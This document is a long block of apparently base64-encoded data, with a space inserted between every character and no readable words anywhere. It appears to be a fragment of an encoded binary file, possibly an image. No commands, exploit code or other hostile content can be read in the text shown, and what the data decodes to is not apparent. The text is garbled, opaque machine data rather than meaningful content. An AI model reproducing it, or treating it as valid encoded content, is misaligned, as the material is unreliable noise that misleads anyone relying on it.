 F g 2 3 a I f o / 6 Z 2 q e F E w h C A o m W K s N z g / 1 A S E l s h y f O o s V X n X X j c 7 3 7 z D C d W A D Q J C R R m h 5 J F K C R G x X U K  
 6 e u A U s s t 1 f 7 i t h W L b p o B b g O C S k K W / i i m w 3 D Q Q q h I O l C v r 2 5 5 6 b k c p X V Q G 4 p b p i p 3 N h R T G E D x D N c D  
 z j P Y r R P O N T e c J E i e k q r K 7 H f F s + 2 N O t I y W Z o m Y E c 3 Y + L k 2 n M / M e M 3 v 3 6 J i C r P I e m 0 7 Q e O A h h y Z N d H  
 5 Q e l Y U Z c x 7 7 r t m e u v n a B R l P A o + G p i A r o M M W W o J j 8 / M B 8 6 / W W l 5 e v p T w F L B j M x 2 o O A 6 Y q t 6 A 2 A h w t  
 O / C B r l / Q f K q m c N W 1 s 3 F s l z V I y 6 A A R r Q Y e C C e W b z O 9 6 Q / n V B w e T V w k E P L V A A N T B c I 0 5 T D v W A n 3 E M P  
 G 3 / D l 0 / R B g q W i l R 0 j K r Z i U Z j l H + Q 5 6 d 6 / B 8 4 p e G f v n b l z f 9 y G w l q m W k G Y L 9 l o E D I Q J Q 1 8 q j r e Q T p  
 C G a b x p L n l 3 x 2 0 S x b b Q s x q g g s L B J / e m K V 3 G i w R k L z r z H D D s D D V Z l h t M + g e g W c P G l c n v / J 4 z 9 z + Q y K  
 L 4 5 o r W y o g Q r t 9 4 p U G l 6 L R B h 7 J f Q t P / 3 s 1 Q s 6 O 9 p e W d H m u 5 Z p m S E J J S l D u 4 m O U 0 K O i M i l 4 O 3 p M w 6 M  
 T V E L W R t U b 7 v M S I b k b Y q w n Z F w O U B l r 5 L v w 6 Z Z V 2 c v u u E M a a S R k J G O s S A i p 1 B 3 q L V F m L I L 1 c / 9 b H S h  
 q N f I o Y c d + s 6 b S z m 6 7 A x U F V R Q E o S d P O 5 z 4 d t 2 S l q 9 c s A F b v U v 7 n h 8 4 q T L h g 1 P 4 R 1 G e A 1 a 3 v I i J H p l  
 U + 8 r X W 3 9 4 l c 3 q 1 A Q D l R 0 0 M P 0 l 2 I J E W E R C s R n L c h r D r T i 7 e t q 8 H h b u W p l F F 8 e z K T m Y W 2 w 5 3 n H n 3 D 8  
 S S e + V 7 K 0 O S e f 1 N 2 d 3 b B + f R 9 1 6 D 4 t Y g J f 8 y 4 4 4 R 8 a 8 x 0 K j c Q A D y P H 7 P J l K 3 E X Y F y x h A x 5 H s 9 3 j j v u  
 u J N P P p m U Q 3 j q 7 6 E 6 q n 9 C c t 6 C U 7 K 5 3 L p 3 1 0 Y e e B z G 3 E c Q X r 6 U t 9 9 8 O 8 7 a X f 5 X S p e / t F z B m q Q R Z p u g  
 E 6 F R 7 m F 1 t 4 i v R l Q u n g d c c M E F g a 7 K V q n p n b 9 l O 2 F 8 9 q o r l i 1 b B t T x A 1 k 8 i n 8 W i r E h r C D v Q R r q f O W K  
 V b N m z R r w h C u X L 6 d C s R L Q + J g U E M g E i 5 I y v Z 0 D q J s G c 0 + Z O 3 3 6 9 D 4 n i X V 7 h f U y 4 D E n n H Q 8 M + l f / v I X  
 E A T p / 5 p V d Q / V 4 Q + l C r l y + c s n z 5 3 T P 1 L 3 + q u v I a e b 6 l h F S q X d a L h 1 Z J x R C X C B G P u J k y a d e d b C + P 3 0  
 G x K D z k m 1 u A 0 b N u y S y y 6 5 8 8 4 7 Y d m S u 3 W o f d n n / q E c w K I q y v D a a 6 / K T o u Q C B + 1 9 9 j 2 z 3 4 s B 5 U j s 0 / l  
 L n B W l / N I G N b V G l 2 e n 3 e 8 7 b n i e u l + F 0 o d U J T I C w K J m q X D X e h l H a 1 B Z x t p b S k W S 5 7 i R C V a 8 i o p / x g 0  
 D c X V B I D l 6 U x 1 Q 3 3 t x I k T x 4 w d P a J h Y j p t Q c Z C + G g d A q 5 Y e j j 5 g p / r c d o 7 e p u 3 d z Z t 6 W h q 7 m 5 v y x V 6  
 n U C o / R t J 0 f S i g u l Z 2 P r U y o B u P 7 M M a Y M a h N t p z y t 5 f s H 3 8 g E v S S d c 3 j m D V I A Q U O 7 s A x O 0 X D 1 o I E 0 a  
 3 x E 9 X t C b 6 + 1 o c 5 L J R H W 1 X V 1 j 1 j e K h u H N D Y 3 Z k c O b h z V s r 6 6 a V F c 1 M W k 1 S H M F / a g 4 s R P T n b p / b I E D  
 m U R k y f M v E q X b h E U v Q i s N Y z U 4 M h v r d R q I x K E A u 1 R g N 3 / 1 Q e m P Q 8 G l L w / Z v T J a 6 G F i E 5 6 A c l C w c a G o  
 E 4 x v 5 b 7 G 9 Y S V D 8 Y 8 3 z N M q / 6 5 x e s X X n A o F d I B N r i w F T 0 e A R v O X r F 8 N S F J R S t A F a + F P g N B a L S S t 4 X 0  
 Q h D w i Z M a L 7 r s J L 3 S 7 f 6 b w e O V V D K 9 + I r j V 7 3 8 B m O Z w D c q 4 u X 6 6 p A E C 3 D k S x t 6 9 e p X c j 1 z a 2 r Z k N c d  
 3 H J Q k V 2 + F w Q 2 3 9 d 2 4 c V H L l 2 6 b M c 2 3 4 J A v o s S X Q k M G E O U B + q 3 s S A K c r 7 c e G b x q l P P P m D i p F H q u 6 G H  
 Q O K m d u T i 3 n n b b w x S x 7 X M Q a T M F F J D U + r 7 1 G I p 4 C u z n a u u P Q e J J s y h w I t 7 t U W C 1 e H v 9 M K L Z r + 4 9 K 3 t  
 W 7 1 E 0 v L 8 E o x u o K A S Y a W D o m x F 1 C I x n / 3 T q j k n T 5 t y 6 D D l O y n 5 C U Z 9 U W G U y M X Q k g P 6 9 l s e 5 I G J Q 0 t X  
 x Q M L t w K i w y T 2 O Z e z z H K 9 w E 6 K K z / 3 S S s Z z y r E W d Z 5 K F Y P J H 9 / W a K X A s 4 V + h q G M U o h l I c l 6 N l 4 g W V n  
 f J f l e 8 1 v f f 0 h l B t U m Q S T A A h F e b 8 e s n B L M y w R 6 y P t a M K P U D D i g c l K M o S n E U P A g U s M S 9 t p m G J V W w + A  
 D D g m + n 1 O z d R T T 7 y 5 8 H x N c R R F F Y F 2 z O M v L V 1 B Y g U X N K w S K T d Y 4 E y M C f A D D m y 4 6 P J Z u E L E + 6 d / F j f a  
 H C v + q W x + U X r x Z e e s X v G / h p V U d 0 t E / E i m 3 y k o 7 Q I Q R F q 0 u d z p V T X 2 n m w L Q m 5 P N O B C c 5 0 o 7 Y K d r G M D  
 5 K X D 9 6 7 x K n K y H P 6 x s Y / 8 u o O I R t Q o g R i D 4 n g v u b 5 l G n L z 9 7 j D T A t T j F Z L s / + F a 2 9 N J q z j T 5 k w Y / q 0  
 w 4 8 Y a V o Q p 2 M G b H 9 q j k c m b 1 x I R a l J Y F B G 9 o l P B J D Y Q V 0 S 8 r / Q i C 4 U C z N V 7 E C 7 6 C p E 0 k d r f d B n f N + b  
 H 4 i 3 3 3 p L + V 1 D s C W r A + S f M W P G z J l z 4 n u / r t z F F i y Y f 8 u 6 t S T 0 N I Y 4 W P 7 j m j V r T j t t Q Z + a 2 w 9 f k x b E  
 u + + 8 Q 0 K / 1 + c a M T H Y e x k 5 c q T 0 w P d K d n H + / H n r 1 6 3 F H A 5 X b G F D H P z 2 2 2 t O O / 3 j d q J v m r e z s 3 v T p k 2 q  
 Y F g B x e O s a f 0 J u k e P H i 0 9 c B I D T e z K g 0 T H z J 4 9 u 6 c n 9 8 q r r 9 D + j q k + k q l S c 4 W 2 K B T y b 7 z x 1 h F H H N b n  
 s E J v c c O G j U N o A Z R J E H C P m H z Q g f 0 9 8 F 1 p f W D e x x 9 / f G t r q + y x w X D a Z U C 7 w Z x S q a O r q / + D y g N e e + 2 1  
 o a 9 L k Z 8 K U S e Q o C o U i o / 8 + u E A O V f F b g 0 c A T K h A A b G t K J t 2 o 7 r Y X R 1 4 L P I L i 0 5 L j L 8 A b H 8 K 6 t X z 5 w 5  
 c 3 e u 9 1 E b t O 2 H T n j / Q a D n j d o 2 I 0 n w k H k I + H J d P 9 t b 2 p b t f S d f W l / y W v x A q S k g Y T m n p S L p 7 n R b m 7 3 u  
 T h 9 0 F q A q z w D h A J A 5 T B s 0 Y 7 C M / N l k K d N K N d T V T Z g w b s L E s a N G j a i q S h F A E R E V 7 A R e C 2 E U 8 k F L S 3 5 H  
 c / e W z e 2 b N 7 e 0 t / f k c o 4 P K r 8 G a F m D o A 4 B 5 l i h R M W F V t + B E x g 6 s Q a m n o F i O Q S I v u 2 M a V b 5 Z s H 1 8 t w v  
 G d T h w h O B Q w 3 P A K S 6 p 5 n W Q d 9 H + D 7 M G o N a j j A 8 R 2 S 7 + I 7 t T j K T r x v W M 3 J M 5 5 i x 7 a N H N 4 8 c 3 t J Q c 1 A m  
 O T Z h N e A N x P w x M W A P q x Z D h u + 7 V r 6 c X N u 3 b + v d v r 3 D I M O U q R p g 5 T F 4 r Q y x i N p E F z o T C 0 a + u W F d K w Q O  
 A S i I a Z r d L V Y B c 7 u I / 0 0 A Z Y j v 4 d g w h Q q m 8 L C y O r p b 0 2 M 8 4 T l 8 / d p m I g 4 l g J W 1 Q r h Y g g v z 7 b f a 8 r 2 Q  
 R 4 I 6 O g g W q h 4 v Y 9 E p l i i j x c q Z V T z n / N P R v 0 f j f o / 2 X 6 y q h e j O m H H V h 3 1 s w l u v t 0 v j G k 3 F g K p a e l a G  
 z e O U g B 8 8 l z c 3 9 1 b X 1 o W S 8 r v X l C E P 8 W W N O t u T O 9 8 X j Q X X 3 f S J b 3 z 1 P q K 5 6 z n s W F r M C m s C w g N R 9 I 7 +  
 7 E c P f / s / r 8 e 8 J e g k 4 / u t U K R T I / b R 3 6 5 o b S k J L x 0 i Y 1 D D U M d r A P O P j H Q K i + s d c e T Y O f M m k T B c 8 n 4 /  
 c H i f I v Y r 1 u A T d s 3 1 5 9 z 8 L 7 c J U Y 1 5 E B P q D g j T T N j S 0 w V a D N T x E o b w 6 + 6 + b f E 3 v / s p K M e A i U C p H k X l  
 x C Y A 3 Y n 9 h 0 d e b 9 3 h U 5 H B G m w M 8 c R c T d k P Q N U t 3 X c 5 N y x j 2 v R D j z / p I C z V N k J Z L I 5 + s C 8 0 K E l X w m 9 v  
 6 m 1 q a j X o c F 8 L r o p o E s X J + Q J a x J J s + Q C J z e u 7 P A B 7 m w i I j z z V c H Y q X A s p l d W q o 5 V E H c C 4 Y V L P y 8 t T  
 G T i B f K Q y 0 k g Q S O w L p b K O G G m A V G D J h r l + / W Y i j i S 0 Y v 2 U V v i a t z v y e d c Q 2 j y q 5 B Q M v X p U a Q e 0 Y c I 9  
 7 8 K P R 2 r 2 4 U s k l Q t y f 7 h 1 n x N q B 3 v U q M y h h x 3 0 1 m v t g 9 i i 5 S w 0 M C Y G 5 v a m 3 N S a P Z K f g Y w 6 h C S g U 1 S A  
 c f f W s V D i k U b v S 5 W F k 0 O P G H 7 V N e f e + d O X 8 E N Y Y S w L 8 r c m y E Y S G F Y g S i G 9 a 2 B 7 k r 4 z I + l 8 L n j 6 D 0 1 P  
 P 9 q k w X O g n Y G p P D B S d U E K q j C q e I r K z c o B Y w w f M W z C x J G T D x o z 9 d A J B 0 y u g 3 l g s m h p C B 8 H + 1 Y U V U W D  
 / g h T 4 / F o y O A 8 i + 9 v 2 9 6 0 3 X E c g 6 n M x E 4 I w K R b N X P G j O j D 9 + j 7 V V d n x o 0 d t 6 1 p 2 0 6 l k i i S G n a 0 d 4 w e  
 M 3 q P L / d X 0 b Z t 3 e Y 4 b k h U D l B z g / a l F o + 3 Y 4 8 9 d m / h e 2 t q q s a P n 7 B 1 6 x Z 5 N Q e o Z V l / V v O o y X t r a 2 s Z  
 O 2 5 M n 8 9 b W l u p E t Y N P f D 4 y 4 1 4 5 n g o C L 9 g w X x S C Y / f l R Y / f u 7 c k 9 9 4 4 w 3 g / h i k G Z W x g I 6 O j v 7 H r F 2 7  
 b o i H r b w 0 3 P Z x x x 6 7 6 3 c b b 5 V G N a w U 5 5 1 3 3 s 6 u u J P O 6 e n p 6 e j s l L 4 x N c h g Q Y R Y J A L s r u b m 5 j 0 z v Z S K  
 j f q Z h X l 1 M T h n g X z R y Y S N d B K A 4 W 9 p b t 2 T q 3 7 U B m r 7 n R M u B r s l t P j R H V K G L A s r Z 4 o F p y V b W J / N v Z s v  
 N f k 8 y 4 G t h y u y G M 7 N f I F m O 0 V n G 7 B J F x 1 P c M h 4 y z + E J y 2 z y m B J w E x S S 4 7 p d D I 1 e v S o c e O k B z 5 u 2 L B G  
 k I 0 C i z r A S z P P N Q t F v 7 0 9 t 3 l T + 6 Z N b d u 2 t L Z 1 5 H r z D g W o o r Q F f a Y I q 7 C K T R N E a Q c I p y u K n D H l e j P f  
 g r S T j 6 o n K f T Y g e D a 8 5 P F U q 5 U z D k u 0 O B w 3 E s x a G c T y F g F 0 t Z Q a S X p Q c m d 3 r Q s O V 1 9 z 8 p n 7 V y X 2 9 r k  
 b t 3 Y P G Z c b s L E 3 M T x x T G j 3 L o a N 5 0 Y h l V t 5 p D W w M 7 X r P e / w Q r V 3 p a 3 j F T g M o W e x j y d w j 7 E 9 I O V w 8 N 0  
 P t k P P N t M B E B + B Q x G l A 8 h M T V A A + I f V B 4 C R B j 3 g c w T + H Z t b f E z H q X d d F Y c Y O T w T x s 3 b s P V F 2 I q S v C d  
 U P D G 2 1 t 7 w H 8 z f N C m E r 1 E q P u J 5 6 / Q G 4 O h 5 X N S O H B q o 3 J v V L J x 9 3 d h r s R l o I 6 D W S N G V b 3 9 e p t y M a F 2  
 G g G w y i x E M L / i R l J Z J 6 u 7 M y t E Q 9 + Y j K D l W 6 0 k F a + 4 K p x T u 7 B 4 / / s s x b t 7 T W 5 V B x 8 6 7 O N n z v z j E 8 v k  
 F G N g Q G N 9 M u q 2 g Q o d U u 6 B d Y 3 o 6 i 0 b v M V P r F t w 5 h S k E u j 7 X B Q 2 L 9 r V U X r w / q e l m 4 q O X S T L j L 3 N k b p f  
 I H a f A x L b t L 2 r P v 9 x S r X w 3 j 5 7 8 F j B u R p 7 8 M 6 n H t Z 4 + s K Z T z 3 2 q v A y E N q i c Q c 1 h H 4 g 7 Y L 0 a z a u b 3 3 6  
 q X U L z p g C C C B m k c r F G d m t 7 Y 6 2 4 o M P P E n 8 O i w g C Z A 9 w d Q p a / T t T S Y 9 Y u T o N e V 9 9 F x 6 5 U k 4 1 2 K h t 5 C G  
 X f + q p w D r a O s x q A 0 Q P N a H + 6 g 8 j 1 A H 2 7 Q t G z X E g I P H 0 M a i Q c K X o h 8 K v 6 g h I f A b 3 K o 6 r d J t Q 2 o 4 0 3 E C  
 C 2 A R Y D G 5 n l w N K C j J A v o d S z C w r h 3 r q 4 G 5 H W q L O E B 1 N q z f g k s B i 0 9 e + X N r S 9 a Q 4 w 2 6 V E N p I r 3 0 8 E F Q  
 Q l N n g Y s H T h 1 B R F H L H 1 A y o N J V p Y / X f 2 5 y T Y X I r M b h N Z T t Q C T U I H M T + Q M R 5 G l 0 d R Q I G b Y H T q O C G c j l  
 B 3 g s I V O 9 0 6 9 X X I L q a B E N 2 Z V U 0 T J R w P s F H z + y 2 G s + + M v H g i B J B a g t m A D m 9 + S u Z 5 k M W D A R 0 m K a l u v 4  
 R M m 1 K T F C q k D v B C u b Z H 9 b 2 A d M B G V V M Y 6 G u F w X S 2 7 Q v M V r 2 t K 0 9 L m t l C 7 X r w q k 9 X r r h p l z T j 5 6 7 q n H  
 j B 6 d 0 c x P 2 v z g E Q n 1 k C K C + y 4 2 m c 1 m o b o e R a G G y A R q 1 q 6 A T 5 g w I f r w v f t + D Q 0 N 0 g k f 4 r q q t A d 6 T A T 5  
 Q v 4 9 X m 7 / b 9 K h U h 6 4 o s W m o R z X Y M d L s 7 M P + 9 d 7 a f X 1 9 d u 2 b Z P W i 0 k j h d G B m 1 w t i w V I Q v S 5 d G + 2 J 8 7 o  
 R m K O t z o g g q N L O 9 k y 7 Z E j R 5 K B 4 P F D t / j x l m W N n z B + 0 4 Z N g 9 w n R F c 9 U P z V N y B 7 u P 9 t l 5 w S w u Z 3 0 o e Q  
 S S Y Q F h k z p m / 0 Y Q / a L r 6 y s s p A x C R X + c X u 7 q x y s M n g i A m G o R w l C i j f j X S M l d z g 7 u q c o 8 t d V i n T A d k h  
 1 w 1 F 1 a 7 C L m 1 t b f g k g 2 f 0 P m q 7 3 P Y 7 J 3 y Q x t H g 4 o h 9 i 9 B u Q v p L u e I b P Y W m 3 u K m g r P d 5 z l g A C I G G j a g  
 w S w C y y m I 7 g 4 3 2 + W 7 n g C N Z V J r G U l p i 5 t W l f S 7 g Q h X O k 8 M 9 G N H j B x + 4 E G T x o w Z X V d X Y + s i P 0 C V B p w 5  
 D m 9 t K W z a 1 L l x Y 8 u W T S 0 7 2 r q k x + a 5 C t Q u t O q P U r o C b C H q p 8 h J D l X m k G 1 P y a v J v 1 N 2 J p N M p a x k k t l J  
 w 0 6 a l i m t A 0 Q M G s T 1 P D k Z u r u 7 W t t a O 9 v b O z o 7 e k s F A Z a H C 7 q 1 3 A M t Q 3 i o V g r 4 Z x Z I E 9 E A a W K f I l M Q  
 k x a k s W N b 0 N P l b t + 6 b d u E 4 i G H 9 k y c t H 1 0 w 8 y a q h p M f C h C Y A W h q e j b 8 I c P M p u p j M t s d x H q u q k R c B R r  
 V Y I 9 Y L Y H y j d Q J G 3 q K / I Q H A 0 G k D P J v Y A A Q H 1 3 H 4 K Z U Z E n 4 q u B 6 z c h Q h 4 v N O K 1 P r a y o Y G i C Z e w 7 m w r  
 p p V d a Y 4 L m g q 5 o 1 l X Z x 4 g r 9 z C w k 9 t s a l r R U k 5 z c 5 N g m T G k O a d u h G y R 5 l w s G J Z N I v 5 q N H S k t 6 o S x n 7  
 O J B C O S E B 0 r X D / 7 o 6 e y u x 1 u W m M n 5 D X Z i p a o 5 9 k N p 9 T w 1 M Z E o u v W r 2 S 8 u W Z d s N 3 4 c M G g f E M g M 9 Z X A I  
 F Q Z B 1 e 3 7 w k v d f d f D J 5 / 6 D 7 Z N o z r Y E L / K V e b / z p / / U f g N l G h K W 8 E q 3 x t 8 A m p w I G Z s B O d 9 Y v 7 I k R l w  
 r t B d 2 S e F I P E M q h I b Z y F Z u n / 5 1 f N f W P J K b z f 4 r M x C D q o K R D 2 k 0 X C E y w X N u v v 2 3 8 4 5 5 c t 2 0 q L g H J r I  
 g g n C X Q a m 0 O X / 7 7 z 1 c c K r 1 G j R Z A e K W g 0 b c s N 5 l C a R 7 j D / q Y t P H o m j H f 0 W H m a / o 5 o j 1 c n 6 G b L Z P E e 9  
 L 4 7 M G J o V L G y x q c R c F 0 A w S J P p K d p n i J Q o / F F F C E m j F c r O u c q N U x d 1 M U B Z w F A W M y h V w z h B 0 h B A 1 5 c 5  
 K X R h O k o t + L i a C q u 3 B 6 1 Y L V s V 9 T + F p Y B Y u G k R M Y h / q / k E C L F t N m J k m o o c a A E O b I L t o o e s f d p R o 0 Y J  
 8 g b V W 3 z f r q O a r U d R G S T Q C e / j 4 e 9 S E 5 p 3 C E J Y r K x T t V u N R k K P F T l n p I M 5 + 8 L D 5 p 8 + 5 V v / + s C 6 d 7 p s  
 K 8 O R I c + A i i G X A V s k g 6 I k S A t Z X N G I R K J 7 s c c k 8 Q F D F M E k 0 W h 0 + Z 6 x 2 A y q G E z Q L E Q O F 5 N z S / i p b C v 9  
 7 a / e e O y 3 a y g r V N W y y y 4 / Z / b x 4 w 0 b V B 6 g o l Y Y g s Z h 1 T p o 0 k f j Y N + 0 Q l 7 J k q n 9 f S e Y 8 F Q q m U q n h j h m  
 d 1 t d X d 3 Q 1 4 2 I q e Q M z f Z k 9 + K l 9 8 / W m 4 d A Q 6 Q a j W F y F o G 3 S Q j d V 3 6 s b d n V 1 d V k b 0 R D V K u r r d U n H z y n  
 q p q 8 e i 6 X 6 3 / p b E + P 0 C U 9 4 K 9 G Q P Q + 3 y V Y r T 1 u 3 M i 9 c t s j h g 8 f z A m n y H g a 9 6 6 7 s 9 0 D 3 H Z 3 9 6 4 U o i s /  
 t q 6 + / r 1 3 + B 6 c o T / B n m r 5 f O / Q / P D Y g C K O I x b d A C j W n t c D R m q F c e H 6 Q a 9 a l i E E h 1 x F Q D 7 y w P d K + 6 t w  
 w r m O l 1 N l K i l C I N f 1 u / O l 7 v b c q k K x o + R 1 C 8 C J Y Q 5 D M x l a v k f c k p H P O d 1 d T j 4 n 7 a Z a 2 7 A N N t K U 3 i t o  
 e g O J D W C 8 h Z 9 I J k a N G j l + / L h x Y y c O a 6 x j Z f i u 8 A K 7 u y u / Z W v X p g 3 t 7 6 5 t 2 r 6 9 y 3 W 4 C + h z L E 8 E 3 D K U  
 Q a K t h i h M k M s R l s 1 S N s l U 2 f X D U i N G N A x r r G m o r 6 2 t S d f U p p J J I 5 E 0 b Y t B m o U r n h + V 0 4 H r 9 f a 6 L T v a  
 N 2 3 e s u a d t T u a W 4 q O X y g W n a J 8 2 K B U 8 o I A i n p 9 D o 6 f X B c 9 H 3 w C E 2 I O P p I w m d I j z e c B G 9 C b a + 7 o 6 G h p  
 b f 7 Y w d X j x k 2 s r W 1 I W h l C V Q E o V U q t q m / D T t 5 n F s O A p i R C W 6 m Z z z t U 2 I p g C E R o g D 6 L Y / Z J Q e y w z J V i  
 Y o q j s Y M P g m S 5 3 D D T b t G 1 d l 8 7 A R 1 7 5 Q w o Y n G u I 3 z g T V h U + w l U C V p w n g Q c U C C c E v e d w E p Y m B 6 P C h r l  
 S t o F 2 j n S w z F Z n F A z Z h R y h a 6 X 1 l 9 9 Q 1 3 4 r z s l y t 7 p U 8 A Z q j J 1 C N 9 Q f N A q i K D T g C E h E z C T o C i e m e 3 J  
 V e b e Q 9 q q o X V X / r o a v E r O T H L 9 F y 7 + z r / 9 0 n V N 0 z R 4 O Q q F f P v C K C d v h Q i 8 x D 1 3 / P G q a 8 6 g o R h 4 1 E W C  
 2 K + u a l m 9 c k M Q Z D D F 4 R A t Q a / T t b o a G d M + g Z 8 f N 6 n 6 w o s + h q N U Q a / 3 W a t w P k n 5 M Q B M d N O X L / 3 3 m + + V  
 g y X y w M P 3 j q s D a J 7 7 G F i 0 A j + K L 9 I F A A A g A E l E Q V R z 1 8 + X X n P T H A z h K Q I i Z j D 9 l d d e a V m 1 Y q 0 I 0 J S h  
 N O b x x l Y V R X Z F x I Q J d e d 8 Y r r S o 4 4 J n s X H p 2 7 K F c z 1 5 C E Y p / W u 5 V w M Y R 2 V U 0 k u a a Z F H b c k 7 9 B A t 1 n +  
 I X 2 U 9 8 K G s S f M e e t J j Z d j y E O G C o I Y g E B v U i i t S h W K i r t U m j H b M G w f u c I S t l F y e g N f m E D 8 X w B J M 0 1 Z  
 Y u Z 7 S 8 A 3 g Y Q 6 c E e C x d L g 5 V s S i I s Z 3 j i S g y K D G X d i 9 5 j i S z 5 i J p O A i v p B X H e M H U H 0 V n U w L g V K 2 H J f  
 t i j V P 0 B N t Q p 8 y I 0 + X W 3 + + / c u z / W 4 P / / p o 6 + + v N 5 3 b Z B + 5 A Y K I 0 O s B P i Q h D R H f Y j E M B V Y i e K e O h B D  
 Y y M n N n 5 Y x J e J h 9 n S r 4 4 8 a G Z B A E s a u l 7 A E y y T b R c / / N 6 T x g 8 7 F 5 w + + 8 p r 5 i H Q T R c U R M 8 S j s 8 P o E k 7  
 g a j J O a Q d r x K b m U x m D 3 k x B 2 l K X X z o m n C F k 5 f v L N / 7 4 c + E l 4 r F s o 4 B U X x 4 2 s l R A H U V j 1 C S 3 f 2 J s t 9 j  
 0 6 9 D q 0 X u J E 3 a O 5 C q v P w Q F C V h W A M z m q j M k c Y j C P L n x s b G v X L b Q 5 9 H X S 7 6 e 8 B R p G b B r n A T S N u s p q Z m  
 i G P 2 f S u V S j s 9 R t k k S l x d O j K O 6 x m 7 n w b f g y b f d k g m D w u l G 7 g f s a P v r b Y f O u E D F M I J H a S J b G G 3 5 L V 3  
 5 9 f m i j u y v R u l f 0 o p s P Y x g W k r 9 J i w E I w U C w E s h n 6 S C O n 2 S o c n Y U o j C Y l d A S s K e z z I + V b X p E e P G T F 6  
 z K h M F S x e K q U t B 5 j j + i 2 t p W 1 b O l 9 7 b f 3 W z R 3 d 2 V K h C P V v q t Y X M 2 N U 8 f Y A t A M U p 8 x 0 l V 9 X W z 1 i Z N 3 o  
 s b X j x g 4 b P r K 2 o S F T l U H f s K + k K I / Q S Z H N m K m 2 x 1 o N h u W W n G 7 T 8 g p 5 6 X + n H C c o e X 4 x X w J / v M d 0 n L w b  
 9 H I B h H O y o d 3 G 0 B 7 g C t k o m 3 z w r Z u c f E 9 z q e f F b E / X w V M O H z F 8 r G n Y F C P 3 x l 7 d g N 9 7 C 0 G J J J N O o A o Y  
 4 c q K Q t F l f R B Q + y J W V i A Q E Q f K i D G p T L U n e 5 3 7 C S R O 3 + 1 1 A V z 9 m P o x t k q v t d x U s t q H V A k L J k 6 a h M x e  
 Z U U i 1 a p r b f n 6 h E g i U 3 G g J Y V I K L U N i r m B K p q V + 2 N b a 2 d 0 c g H v L h i 0 H G P Q + 4 9 h U w X Z s b 1 L a O q 1 q I w 9  
 S k 8 x N L 1 9 o l T 9 5 P D 1 e f / e q q x v / O t 3 x p X u M a G H H t 5 4 7 A m H L l 2 y h k D A x U Y T X w g 1 h f F A j M V Y A h T W M 8 8 8  
 9 f q J c 2 Z P P W w Y Z n 1 j o G 4 u f v 6 T h y y j C u S m 4 D s V Q A A 8 m 7 S w L K i D k R a M X b r 2 x s s V h 3 e I W d 1 n N a J x 5 9 a A  
 p C J T l Q i m 3 M U / d v T I O a d M X f L s O y K o h i J w h b X W v a U d E u C N 5 d J M N J c 8 v 3 z O / M M O O b w x 0 i l R Y L r A 4 3 f c  
 8 g j h 1 U C m q q m q F M l F E F Y x M J z L a Q 5 X 7 1 l 0 3 e d g v g i X U i v E 8 b K B b l g 3 a S E h Z g G v i A U p I u a H x 5 r h u d w y  
 r Z G j 6 u 0 E s y w b a / 6 j C C M P U / s I y I d Q q R c + q a V i b f A J g + J i 9 Q l A z S l S i g h c U u B n R m L i i E R g T Q F 1 k M M c  
 A P F j x x + N S 4 H s 2 5 r w u s o N T q u E R 8 X m F X t k 5 S s q k f G W 1 n Z E e i V C c u + B v d O h O y 0 6 R i 4 C b a 3 Z P t D 9 + D G Q  
 B Y H a A b g J q L L 2 M R e N a n b 9 T / g + N d p v r 4 + 4 5 d X n Y f A D J A m r a 4 K / + 7 8 X y C 7 a s j H 7 u 4 e X v f T i q 5 a R A M S C  
 J y e X j b V e s p f l e w w z / y z y t O N X x P h I q D q O i 7 9 J w r G q D 5 D e v f S 9 G a h U C q D x A 7 F j I B a U C w d E 1 h q e e v S 1  
 P y 9 5 9 W s 3 f 3 b i A X V M k f l r 3 v U + Z Q L 9 L Z n 3 s a V T 5 c z 2 E E 6 I 4 s r u 7 u r a K 1 D S y B D v 7 o a 0 5 B D + f y i t t I + w  
 Q B 9 4 S 6 X T E T l 5 R I u t f 0 W 3 l i M M G K l n e S 7 X s 3 e v r l 4 H w W 4 X Z K i g D E V 9 y v 6 f g z W C g B M F G + n j z E c S d 2 o 4  
 7 S 1 A n D k k 4 X Y c F S / H U h A M c N v x W T D o e f A V w C w I e 2 k / a c l k c t c L v O X I q a q q b k y m F D q P h 8 w m Q 7 v j O z 2 9  
 I O X U O o 1 R 2 M h X 4 5 Q c A + r V Y e G o b 9 g L I I K P m m r 7 n R M e F s K R P n 4 4 R Y 5 c z F R J K 8 / p d d q y h W 2 9 h a 2 c u F h s  
 q Z Q U G P L x y J U j Q M Z W X n S 4 W z K p S J o s Y 7 B q q k x h 1 B L C R Y Y a F g M s U E 1 V Y + O w + v q a R N J W R p O 8 i u P x 9 p b O  
 1 9 / o X L 9 u 8 6 a N r d 1 Z V w R J Z t r A B A c U C w J S H J q R U J g m T 6 d T d f W 1 B x 1 U P X 7 c 6 P H j G x q G p a q q L M t S y D o 9  
 s r U J F V P e C 0 0 N v T d J 2 y i Z S t T U p K X r 3 p t P e m 6 P 7 z u p F E u n T F 5 T 7 T i 2 1 9 D Y k + v J 5 X I l p 8 f x e 0 D S j A J C  
 W o B E s Q k Z U K D 5 R U l d 3 8 h l x V t v v 5 H P F y D P I 1 h 9 3 Y h M G p x w E F m p 8 M M / A C B 6 Z c W j z s j V 1 q V U o T U l S j + W  
 h N k S S I k j O 7 p L m E t J l V y C T T v 3 6 c t n n X D 8 R F y Y M 2 h x 7 T y U 2 O 8 + E h i 8 w E J K n Z o j R F t U 5 d L N 6 H A Q f B I O  
 1 Z o 9 f p h g U c d D W q m u r l 4 R l i C U u S q + q O k z Q O g H s t a Q L h V 0 2 7 b e c e O r h Y Y n 7 Z n T G 9 6 z E N u 2 7 c C U p E Z Z  
 V 1 6 X a m t c 4 S V B 3 I w N W I U u B q k D / 2 t s F B U K A b p l s C s X n b x y + Z t O I d D O c / k p V b Z C 6 W C B c j s j V f f c 8 d t v  
 / e f V m F w V U U r 8 d 4 + 8 3 N X p C d A d I 1 g x Y f J 4 G T C J 0 f g x O m / + n I M O b g h J y F Q 6 L t j j 3 O Y u N 1 7 5 A 8 O i a 4 8 S  
 V 5 A Q O k v J 5 6 4 7 Y 9 m L b z s 5 H h Z M l J k H t Q v N E a 4 G U 8 u 6 6 7 Z H / u N 7 i x B t 7 C k 3 X j 7 j o 7 9 f 2 t b S K 4 I a S i s Z  
 z h g L 5 6 z C l Y C o 2 M J z T p 5 8 U D 3 2 C q L B Y 3 G u v i z u Y T y u t j a D g 1 T J s g w 6 L 0 B z Q n p B R s 8 n L j r 1 + D l T U A w c  
